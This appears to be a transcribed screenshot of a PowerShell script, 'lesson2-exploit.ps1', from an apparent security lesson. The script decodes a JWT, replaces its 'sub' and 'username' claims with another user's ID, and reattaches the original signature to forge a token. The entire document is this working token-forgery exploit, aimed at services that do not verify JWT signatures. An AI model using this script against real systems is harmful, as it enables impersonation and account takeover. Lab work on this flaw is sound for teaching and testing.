 screenshots > Lesson#2 > lesson2-exploit.ps1
1 $originalToken = "eyJraWQiOiI1bk5mTE5tUXlPNmhWaStGbHBheEkyb09ldUxZZmMmR2c3h0cDR0OXo1MDFBPSIsImFsZyI6IlJTMjU2In0.eyJzdWIiOiIw
2
3 $parts = $originalToken.Split('.')
4 $header = $parts[0]
5 $payload = $parts[1]
6 $signature = $parts[2]
7
8 # Convert base64url to standard base64
9 $payload = $payload.Replace('-', '+').Replace('_', '/')
10 # Add padding
11 switch ($payload.Length % 4) {
12 2 { $payload += "==" }
13 3 { $payload += "=" }
14 }
15
16 $json = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($payload))
17 $obj = $json | ConvertFrom-Json
18
19 $obj.sub = "902c395c-e0e1-7094-4b06-3d92b3d7900b"
20 $obj.username = "902c395c-e0e1-7094-4b06-3d92b3d7900b"
21
22 $newJson = ($obj | ConvertTo-Json -Compress)
23 $newPayload = [System.Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes($newJson))
24 $newPayload = $newPayload.TrimEnd('=').Replace('+', '-').Replace('/', '_')
25 $forged = "$header.$newPayload.$signature"
26 $forged